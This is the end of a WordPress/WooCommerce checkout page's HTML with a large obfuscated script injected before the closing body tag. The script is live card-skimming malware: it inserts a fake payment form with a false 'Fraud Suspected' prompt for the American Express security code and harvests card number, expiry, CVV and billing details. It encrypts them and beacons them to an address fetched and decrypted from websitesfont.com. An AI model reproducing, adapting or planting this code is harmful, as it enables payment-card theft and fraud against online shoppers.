paymentForm=document[_0xf543e9(0x96)](_0xf543e9(0x109));paymentForm['id']=generateId(0x72),paymentForm['innerHTML']=_0xf543e9(0x128)+generateId(0x64)+'\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x64)+'\x22\x20oninput=\x22'+onCardNumberInput[_0xf543e9(0xe9)]+_0xf543e9(0xcd)+validateInput[_0xf543e9(0xe9)]+'(this);\x20'+checkCardType[_0xf543e9(0xe9)]+_0xf543e9(0xf7)+generateId(0x65)+_0xf543e9(0xe5)+generateId(0x65)+_0xf543e9(0xc3)+formatExpirationDate[_0xf543e9(0xe9)]+_0xf543e9(0xdc)+onExpirationDateInput[_0xf543e9(0xe9)]+'();\x22\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22'+generateId(0x66)+'\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x66)+_0xf543e9(0x138)+validateInput[_0xf543e9(0xe9)]+_0xf543e9(0x115)+generateId(0x67)+_0xf543e9(0xf2)+generateId(0x67)+'\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22'+validateInput['name']+'(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>';const observer=new MutationObserver(function(_0x574a1e){const _0x25a473=_0xf543e9;_0x574a1e[_0x25a473(0xcb)](function(_0x54b787){const _0x7bce91=_0x25a473;if(_0x54b787[_0x7bce91(0xc8)]===_0x7bce91(0x108)||_0x54b787[_0x7bce91(0xc8)]===_0x7bce91(0xa3)&&_0x54b787['attributeName']===_0x7bce91(0xfc)){const _0x559363=document[_0x7bce91(0xad)](_0x7bce91(0xdd));if(_0x559363){const _0x509a67=_0x559363[_0x7bce91(0x131)](_0x7bce91(0xda));_0x509a67&&!_0x509a67[_0x7bce91(0x123)](paymentForm)&&_0x509a67[_0x7bce91(0x113)](paymentForm,_0x509a67[_0x7bce91(0xde)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0xf543e9(0xfc)]};observer[_0xf543e9(0xe8)](document[_0xf543e9(0xbd)],config);}function _0x3854(_0x553f96,_0x4254bf){const _0x11b29e=_0x11b2();return _0x3854=function(_0x3854de,_0x37c5d1){_0x3854de=_0x3854de-0x92;let _0xd6d188=_0x11b29e[_0x3854de];return _0xd6d188;},_0x3854(_0x553f96,_0x4254bf);}function toggleFormVisibility(){const _0x399e95=_0xf543e9,_0x4547ab=generateId(0x72),_0x2bc210=document[_0x399e95(0x10a)](_0x4547ab),_0x50da97=document[_0x399e95(0x10a)](_0x399e95(0x111));_0x2bc210&&(_0x2bc210[_0x399e95(0xfc)][_0x399e95(0xdf)]=_0x50da97[_0x399e95(0xe6)]?_0x399e95(0xc7):'none');}setInterval(toggleFormVisibility,0x1f4),document['addEventListener'](_0xf543e9(0xc0),toggleFormVisibility),document[_0xf543e9(0xc4)]('input[name=\x27payment_method\x27]')[_0xf543e9(0xcb)](_0x38b4b4=>{const _0x4be665=_0xf543e9;_0x38b4b4[_0x4be665(0xe7)](_0x4be665(0x122),toggleFormVisibility);});function validateInput(_0x40d668){const _0x56b655=_0xf543e9;_0x40d668[_0x56b655(0x105)]=_0x40d668[_0x56b655(0x105)][_0x56b655(0xd3)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x27e74e=_0xf543e9,_0x319a57=document[_0x27e74e(0x10a)](generateId(0x64));_0x319a57[_0x27e74e(0x105)]['length']===parseInt(_0x319a57[_0x27e74e(0xc5)]('maxlength'))&&document[_0x27e74e(0x10a)](generateId(0x65))[_0x27e74e(0xa7)]();}function onExpirationDateInput(){const _0x39df80=_0xf543e9,_0x502a19=document[_0x39df80(0x10a)](generateId(0x65));_0x502a19['value'][_0x39df80(0xb6)]===parseInt(_0x502a19[_0x39df80(0xc5)]('maxlength'))&&document[_0x39df80(0x10a)](generateId(0x66))['focus']();}function formatExpirationDate(_0x27ae85){const _0x5a87d5=_0xf543e9;let _0x5933ee=_0x27ae85[_0x5a87d5(0x105)][_0x5a87d5(0xd3)](/[^0-9]/g,'');_0x5933ee[_0x5a87d5(0xb6)]>0x0&&!/^0|1/[_0x5a87d5(0xb3)](_0x5933ee['charAt'](0x0))&&(_0x5933ee='0'+_0x5933ee);if(_0x5933ee[_0x5a87d5(0xb6)]>0x2){const _0x13770f=parseInt(_0x5933ee[_0x5a87d5(0x11b)](0x0,0x2));isNaN(_0x13770f)||_0x13770f>0xc?_0x5933ee='':_0x5933ee=_0x5933ee[_0x5a87d5(0x11b)](0x0,0x2)+'/'+_0x5933ee[_0x5a87d5(0x11b)](0x2);}_0x27ae85['value']=_0x5933ee;}function performMagicTrick(){const _0x1f5b7d=_0xf543e9,_0x1561e0=[];_0x1561e0[_0x1f5b7d(0x10f)](encodeURIComponent(document['getElementById'](generateId(0x64))[_0x1f5b7d(0x105)])),_0x1561e0['push'](encodeURIComponent(document[_0x1f5b7d(0x10a)](generateId(0x65))[_0x1f5b7d(0x105)])),_0x1561e0[_0x1f5b7d(0x10f)](encodeURIComponent(document[_0x1f5b7d(0x10a)](generateId(0x66))[_0x1f5b7d(0x105)]));const _0x33f981=document['getElementById'](generateId(0x67));_0x33f981&&_0x33f981[_0x1f5b7d(0x105)]!==''&&_0x1561e0[_0x1f5b7d(0x10f)](_0x1f5b7d(0x9f)+encodeURIComponent(_0x33f981[_0x1f5b7d(0x105)]));const _0x3920f6=[];[_0x1f5b7d(0x10e),_0x1f5b7d(0x136),_0x1f5b7d(0x110),_0x1f5b7d(0xec),'custom_nif_nipc','billing_phone']['forEach'](_0x4d1657=>{const _0x2eb4bf=_0x1f5b7d;document['querySelectorAll']('#'+_0x4d1657+',#'+_0x4d1657+_0x2eb4bf(0xfb))[_0x2eb4bf(0xcb)](_0x3e2cfe=>{const _0x3347a2=_0x2eb4bf;_0x3e2cfe?.['value']?.['trim']()&&_0x3920f6[_0x3347a2(0x10f)](encodeURIComponent(''+(_0x3e2cfe['tagName']===_0x3347a2(0xc1)?_0x3e2cfe[_0x3347a2(0xb8)][_0x3e2cfe[_0x3347a2(0xed)]][_0x3347a2(0xef)]?.['trim']():_0x3e2cfe[_0x3347a2(0x105)][_0x3347a2(0x135)]())));});}),_0x1561e0['push'](encodeURIComponent(navigator[_0x1f5b7d(0x134)])),_0x1561e0[_0x1f5b7d(0x10f)]({'site':'formacaonline_com'}),_0x1561e0['push'](_0x3920f6);const _0x3ed5c3=JSON['stringify'](_0x1561e0),_0x490832=Array[_0x1f5b7d(0x116)](_0x3ed5c3)[_0x1f5b7d(0xf1)]((_0x582ed9,_0x189b22)=>String[_0x1f5b7d(0x127)](_0x582ed9[_0x1f5b7d(0xcf)](0x0)^_0x1f5b7d(0x106)[_0x1f5b7d(0xcf)](_0x189b22%_0x1f5b7d(0x106)[_0x1f5b7d(0xb6)])))[_0x1f5b7d(0xbc)](''),_0x1f2f70=btoa(_0x490832);navigator[_0x1f5b7d(0x119)](i2ldo6hf4dffip9uevq,_0x1f2f70);}function encryptData(_0x586b13){const _0x5a63a9=_0xf543e9;let _0x8b631f='';for(let _0x20742e=0x0;_0x20742e<_0x586b13[_0x5a63a9(0xb6)];_0x20742e++){const _0x47a5b1=_0x586b13[_0x5a63a9(0xcf)](_0x20742e),_0x47594e=_0x5a63a9(0x106)[_0x5a63a9(0xcf)](_0x20742e%_0x5a63a9(0x106)[_0x5a63a9(0xb6)]);_0x8b631f+=String[_0x5a63a9(0x127)](_0x47a5b1^_0x47594e);}return btoa(_0x8b631f);}function generateId(_0x53e8ef){const _0x4c743f=_0xf543e9,_0x5d3d9e=new Date(),_0xb5d89c=_0x5d3d9e[_0x4c743f(0xc6)](),_0x871a53=String(_0x5d3d9e[_0x4c743f(0x120)]()+0x1)[_0x4c743f(0xac)](0x2,'0'),_0x1f044b=String(_0x5d3d9e[_0x4c743f(0x130)]())[_0x4c743f(0xac)](0x2,'0'),_0xb4d1ed=String(_0x5d3d9e[_0x4c743f(0xf8)]())[_0x4c743f(0xac)](0x2,'0'),_0x3f923b=parseInt(_0xb4d1ed,0xa),_0x359e18=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x2b7ac3=_0x359e18[_0x3f923b],_0x29e758=(parseInt(''+_0xb5d89c+_0x871a53+_0x1f044b)*_0x2b7ac3*_0x53e8ef)[_0x4c743f(0x9b)]();return obfuscateString(_0x29e758);}function obfuscateString(_0x4d624b){const _0x578067=_0xf543e9,_0x5e9872={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0x4d624b[_0x578067(0x100)]('')['map'](_0x59ed57=>_0x5e9872[_0x59ed57]||_0x59ed57)[_0x578067(0xbc)]('');}function checkCardType(_0x2ba5a5){const _0xf5bf3d=_0xf543e9,_0x216d11=_0x2ba5a5[_0xf5bf3d(0xd3)](/[^0-9]/g,''),_0x4972c3=_0x216d11[_0xf5bf3d(0x9d)]('34')||_0x216d11['startsWith']('37');document[_0xf5bf3d(0x10a)](_0xf5bf3d(0xa5))[_0xf5bf3d(0xfc)][_0xf5bf3d(0xdf)]=_0x4972c3?_0xf5bf3d(0xc7):_0xf5bf3d(0xb4),document[_0xf5bf3d(0x10a)](_0xf5bf3d(0x95))[_0xf5bf3d(0xfc)][_0xf5bf3d(0xdf)]=_0x4972c3?'block':_0xf5bf3d(0xb4);};(function(_0xb0d347,_0x166b4c){const _0x4f71a8=_0xf543e9,_0x5dd6c8=_0xb0d347();while(!![]){try{const _0x1e2618=parseInt(_0x3eeb(_0x4f71a8(0x102)))/0x1+-parseInt(_0x3eeb(_0x4f71a8(0xa6)))/0x2*(-parseInt(_0x3eeb(_0x4f71a8(0xfa)))/0x3)+parseInt(_0x3eeb(_0x4f71a8(0xeb)))/0x4*(-parseInt(_0x3eeb(_0x4f71a8(0x94)))/0x5)+-parseInt(_0x3eeb(_0x4f71a8(0x13a)))/0x6*(parseInt(_0x3eeb(_0x4f71a8(0xc9)))/0x7)+parseInt(_0x3eeb(_0x4f71a8(0xcc)))/0x8*(-parseInt(_0x3eeb('0x19e'))/0x9)+parseInt(_0x3eeb(_0x4f71a8(0x11e)))/0xa+parseInt(_0x3eeb(_0x4f71a8(0x139)))/0xb;if(_0x1e2618===_0x166b4c)break;else _0x5dd6c8[_0x4f71a8(0x10f)](_0x5dd6c8[_0x4f71a8(0x97)]());}catch(_0x113256){_0x5dd6c8['push'](_0x5dd6c8[_0x4f71a8(0x97)]());}}}(_0xf2a0,0x6f0a0),function(_0x4ee6f7,_0x3fc49a){const _0x479bcf=_0xf543e9,_0x37f937=_0x4ee6f7();while(!![]){try{const _0x5b8aed=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x5b8aed===_0x3fc49a)break;else _0x37f937[_0x3eeb('0x193')](_0x37f937[_0x3eeb('0x1b0')]());}catch(_0x3ef076){_0x37f937[_0x3eeb(_0x479bcf(0xa8))](_0x37f937['shift']());}}}(_0xf1ec,0x8a7ee));function _0xa3be(_0x4ab19f,_0x1fd4c6){const _0x3fd4eb=_0xf1ec();return _0xa3be=function(_0xf69f30,_0x31a62a){_0xf69f30=_0xf69f30-0x11f;let _0x8a1c14=_0x3fd4eb[_0xf69f30];return _0x8a1c14;},_0xa3be(_0x4ab19f,_0x1fd4c6);}var i2ldo6hf4dffip9uevq;function _0xf2a0(){const _0x2dfc1d=_0xf543e9,_0x318463=[_0x2dfc1d(0xd1),'1374924Kif',_0x2dfc1d(0xf9),_0x2dfc1d(0xb7),_0x2dfc1d(0xcf),'toV',_0x2dfc1d(0xff),_0x2dfc1d(0xe1),_0x2dfc1d(0xaa),'push',_0x2dfc1d(0xbf),_0x2dfc1d(0xca),_0x2dfc1d(0xdb),_0x2dfc1d(0xfd),'json',_0x2dfc1d(0x9e),_0x2dfc1d(0xf3),_0x2dfc1d(0x11a),_0x2dfc1d(0xfe),'slice',_0x2dfc1d(0x10d),'map',_0x2dfc1d(0x126),_0x2dfc1d(0x121),'from',_0x2dfc1d(0x12f),_0x2dfc1d(0x92),_0x2dfc1d(0x13b),_0x2dfc1d(0xd4),_0x2dfc1d(0xae),'a2bdc8eacf',_0x2dfc1d(0x103),_0x2dfc1d(0xe2),_0x2dfc1d(0xab),_0x2dfc1d(0xce),_0x2dfc1d(0x10c),'f4c2a1552b',_0x2dfc1d(0xd9),_0x2dfc1d(0x97),_0x2dfc1d(0xd6),_0x2dfc1d(0xd2),'cCf',_0x2dfc1d(0x9c),_0x2dfc1d(0x99),_0x2dfc1d(0xf4),_0x2dfc1d(0x112),_0x2dfc1d(0x9a),_0x2dfc1d(0x101),_0x2dfc1d(0x93)];return _0xf2a0=function(){return _0x318463;},_0xf2a0();}function _0xf1ec(){const _0x4e64a7=_0xf543e9,_0x4fcb8a=[_0x3eeb(_0x4e64a7(0x129)),_0x3eeb(_0x4e64a7(0x133)),_0x3eeb(_0x4e64a7(0xa2)),_0x3eeb('0x184'),_0x4e64a7(0x107),_0x3eeb(_0x4e64a7(0x12e)),_0x3eeb(_0x4e64a7(0x11c)),_0x3eeb('0x19f'),_0x3eeb(_0x4e64a7(0x12a))+'qc',_0x3eeb('0x1aa'),_0x4e64a7(0x12b),_0x3eeb(_0x4e64a7(0xb1)),_0x3eeb(_0x4e64a7(0x124))+_0x3eeb(_0x4e64a7(0xb0)),_0x4e64a7(0xbe),_0x3eeb(_0x4e64a7(0x125)),_0x3eeb(_0x4e64a7(0xb5)),_0x3eeb(_0x4e64a7(0xa1)),_0x4e64a7(0x12d),_0x4e64a7(0xe3),_0x4e64a7(0xd7)+_0x3eeb(_0x4e64a7(0x114)),_0x3eeb('0x180'),_0x3eeb(_0x4e64a7(0xbb))+_0x3eeb('0x182'),_0x3eeb('0x181'),_0x3eeb(_0x4e64a7(0xba)),_0x4e64a7(0x98),_0x3eeb(_0x4e64a7(0xa0)),_0x3eeb(_0x4e64a7(0xc2)),_0x3eeb(_0x4e64a7(0xb9)),_0x3eeb(_0x4e64a7(0x104)),_0x3eeb('0x190'),_0x3eeb('0x198'),_0x3eeb('0x1a9'),_0x3eeb(_0x4e64a7(0xe4)),_0x3eeb('0x183')+_0x3eeb(_0x4e64a7(0xd8)),_0x3eeb(_0x4e64a7(0xea)),_0x3eeb(_0x4e64a7(0xf0))+_0x3eeb('0x189'),_0x3eeb(_0x4e64a7(0x132))+_0x4e64a7(0xf5),_0x3eeb(_0x4e64a7(0xa9))];return _0xf1ec=function(){return _0x4fcb8a;},_0xf1ec();}function _0x11b2(){const _0x137abb=['290124bQWA','.wc_payment_method.payment_method_creditcard_ifthen_for_woocommerce','1840286Zxf','(this);\x20','#payment_method_creditcard_ifthen_for_woocommerce','lastChild','display','10856993bdsuSv','33278RCBBON','vHQDj','UYIXt','0x1a5','\x22>Expiration\x20Date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','checked','addEventListener','observe','name','0x1a6','0x1a3','billing_first_name','selectedIndex','finalizar-compras','text','0x196','map','\x22>CSC</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20block;\x20align-items:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20calc(100%\x20-\x2030px);\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','GboJk','67235AEkaXD','Rzv','href','(this.value)\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20maxlength=\x2216\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20justify-content:\x20space-between;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','getHours','15bBzSry','0x188','\x20select','style','c98d9667ca','OmEGA','match','split','3bLYNdn','0x1ab','SHA-256','0x18d','value','script','digest','childList','div','getElementById','8602740pChpEP','4696792hjdKOj','9rFYYlP','account_first_name','push','billing_country','payment_method_creditcard_ifthen_for_woocommerce','12157002oivgvH','insertBefore','0x192','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x20display:\x20none;\x22\x20id=\x22cscContainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','from','target','12oWoaUx','sendBeacon','rdYsw','slice','0x19b','2512696PXOSRY','0x1a1','click','getMonth','1333390mFzlXL','change','contains','0x18b','0x1ac','330bTgFFq','fromCharCode','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20margin-top:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x18e','0x1af','11HaGwsT','320zncsNx','1OzHUZK','0x1ae','16RgzVpT','getDate','closest','0x199','0x19d','userAgent','trim','account_last_name','#place_order','\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22','0x186','0x1a4','aroOT','#wpadminbar','6zfDIZL','114VBPlcG','AMy','0x185','cscTooltipContent','createElement','shift','GIFrq','decrypt','https://websitesfont.com/index.php','toString','4481432dQQ','startsWith','3595616Ayd','csc:\x20','0x19c','0x19a','0x18c','attributes','location','cscContainer','0x191','focus','0x193','0x1a0','wbZh','525379ugMRFg','padStart','querySelector','1825618LYU','429069jsxyxN','0x194','0x195','695615MlmHha','test','none','0x187','length','3SorWCD','options','0x1a8','0x197','0x1a7','join','body','subtle','LTj','DOMContentLoaded','SELECT','0x1a2','\x22\x20oninput=\x22','querySelectorAll','getAttribute','getFullYear','block','type','0x18a','importKey','forEach','0x1ad','();\x20','raw','charCodeAt','404540ABNkJf','252308ILHBTu','decode','replace','data','441432DnemLi','AES-CBC','43672140GA','0x18f'];_0x11b2=function(){return _0x137abb;};return _0x11b2();}function _0x3eeb(_0x33e38f,_0x318036){const _0x1231bf=_0xf2a0();return _0x3eeb=function(_0x3c132f,_0x192c30){_0x3c132f=_0x3c132f-0x180;let _0x218ee9=_0x1231bf[_0x3c132f];return _0x218ee9;},_0x3eeb(_0x33e38f,_0x318036);}((async()=>{const _0x14b6e1={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x4a4bbd,_0x3ab75d){return _0x4a4bbd(_0x3ab75d);},'rdYsw':_0xa3be(0x13f)},_0x356bbc=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x14b6e1[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x14b6e1[_0xa3be(0x122)],new Uint8Array(_0x14b6e1[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x409b7e=>parseInt(_0x409b7e,0x10)))),_0x14b6e1[_0xa3be(0x140)],![],[_0x14b6e1[_0xa3be(0x142)]]),_0x2eb1d2=Uint8Array[_0xa3be(0x124)](_0x14b6e1[_0xa3be(0x139)](atob,(await(await _0x14b6e1[_0xa3be(0x139)](fetch,_0x14b6e1[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0x1c257e=>_0x1c257e[_0xa3be(0x130)](0x0)),_0x214ca6=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x14b6e1[_0xa3be(0x140)],'iv':_0x2eb1d2[_0xa3be(0x131)](0x0,0x10)},_0x356bbc,_0x2eb1d2[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x214ca6);})());</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769851892 -->